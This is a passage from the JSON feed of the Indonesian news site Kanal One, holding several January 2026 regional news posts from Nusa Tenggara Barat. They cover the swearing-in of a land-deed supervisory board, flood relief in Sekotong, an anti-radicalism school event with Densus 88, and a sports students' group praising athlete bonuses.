data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca 